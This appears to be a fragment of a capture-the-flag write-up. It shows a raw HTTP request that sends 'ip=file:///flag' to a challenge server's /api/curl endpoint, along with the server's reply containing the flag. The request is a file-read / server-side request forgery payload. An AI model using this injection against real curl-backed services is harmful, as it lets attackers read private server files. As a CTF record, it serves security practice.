 POST /api/curl HTTP/1.1
Host: 139.59.174.238:30982
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://139.59.174.238:30982
Connection: close
Referer: http://139.59.174.238:30982/api/curl
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
ip=file:///flag
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Apr 2021 08:10:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 49
{"message":["CHTB{f1le_r3trieval_4s_a_s3rv1ce}"]}